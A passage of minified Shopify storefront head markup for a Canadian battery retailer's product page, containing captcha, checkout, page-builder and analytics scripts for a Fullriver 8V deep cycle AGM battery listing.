<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//voltloop.ca/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//voltloop.ca/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://voltloop.ca/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://voltloop.ca/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  
  
  


<link href="//voltloop.ca/cdn/shop/t/38/assets/Aptos.ttf?v=8294106275060908641764743144" as="font" type="font/ttf" rel="preload">
    <link href="//voltloop.ca/cdn/shop/t/38/assets/Aptos-Bold.ttf?v=82102342309172069621764743133" as="font" type="font/ttf" rel="preload">
    <link href="//voltloop.ca/cdn/shop/t/38/assets/Aptos-SemiBold.ttf?v=148283786355541134501764743142" as="font" type="font/ttf" rel="preload">
    
    <style>
      @font-face {
        font-family: "Aptos";
        src: url(//voltloop.ca/cdn/shop/t/38/assets/Aptos.ttf?v=8294106275060908641764743144) format("truetype");
        font-weight: normal;
        font-style: normal;
      }
      @font-face {
        font-family: "Aptos";
        src: url(//voltloop.ca/cdn/shop/t/38/assets/Aptos-Bold.ttf?v=82102342309172069621764743133) format("truetype");
        font-weight: 700;
        font-style: normal;
      }
      @font-face {
        font-family: "Aptos";
        src: url(//voltloop.ca/cdn/shop/t/38/assets/Aptos-SemiBold.ttf?v=148283786355541134501764743142) format("truetype");
        font-weight: 500 600;
        font-style: normal;
      }
    </style><!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "extended",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1766032503000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 64549323005,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 64549323005,storefrontBaseUrl: "https://voltloop.ca",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"458719485","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-0X0YWMVME7\\\",\\\"GT-5TGZG4M\\\"],\\\"target_country\\\":\\\"CA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-0X0YWMVME7\\\",\\\"AW-11009111561\\\/oYNwCOSJk4AYEInsxoEp\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-0X0YWMVME7\\\",\\\"AW-11009111561\\\/oZLtCOeJk4AYEInsxoEp\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0X0YWMVME7\\\",\\\"AW-11009111561\\\/nPEsCN6Jk4AYEInsxoEp\\\",\\\"MC-7M272MQ8HK\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0X0YWMVME7\\\",\\\"AW-11009111561\\\/Rn-6CNuJk4AYEInsxoEp\\\",\\\"MC-7M272MQ8HK\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0X0YWMVME7\\\",\\\"AW-11009111561\\\/FdqhCNiJk4AYEInsxoEp\\\",\\\"MC-7M272MQ8HK\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-0X0YWMVME7\\\",\\\"AW-11009111561\\\/XQiNCOqJk4AYEInsxoEp\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-0X0YWMVME7\\\",\\\"AW-11009111561\\\/behxCOGJk4AYEInsxoEp\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"85721341","configuration":"{\"tagID\":\"2614082350731\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Voltloop Battery Store","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"voltloop.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/voltloop.ca"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":919.99,"currencyCode":"CAD"},"product":{"title":"DC200-8 8V Deep Cycle AGM Battery Group GC8H | 200AH","vendor":"Fullriver","id":"7751027556605","untranslatedTitle":"DC200-8 8V Deep Cycle AGM Battery Group GC8H | 200AH","url":"\/products\/dc100-8-8v-deep-cycle-agm-group-gc8h-200-ah","type":"Batteries"},"id":"43025453646077","image":{"src":"\/\/voltloop.ca\/cdn\/shop\/products\/DC200-8-2.jpg?v=1655913533"},"sku":"FR1000196","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://voltloop.ca/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"64549323005","storefrontBaseUrl":"https:\/\/voltloop.ca","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":919.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"DC200-8 8V Deep Cycle AGM Battery Group GC8H | 200AH\",\"vendor\":\"Fullriver\",\"id\":\"7751027556605\",\"untranslatedTitle\":\"DC200-8 8V Deep Cycle AGM Battery Group GC8H | 200AH\",\"url\":\"\/products\/dc100-8-8v-deep-cycle-agm-group-gc8h-200-ah\",\"type\":\"Batteries\"},\"id\":\"43025453646077\",\"image\":{\"src\":\"\/\/voltloop.ca\/cdn\/shop\/products\/DC200-8-2.jpg?v=1655913533\"},\"sku\":\"FR1000196\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"product":{"id":7751027556605,"gid":"gid:\/\/shopify\/Product\/7751027556605","vendor":"Fullriver","type":"Batteries","variants":[{"id":43025453646077,"price":91999,"name":"DC200-8 8V Deep Cycle AGM Battery Group GC8H | 200AH","public_title":null,"sku":"FR1000196"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7751027556605}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
